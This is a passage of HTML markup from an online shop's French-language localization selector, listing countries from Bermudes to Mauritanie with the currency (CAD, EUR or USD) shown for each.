                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Île Bouvet
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Îles Heard-et-MacDonald
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(CAD
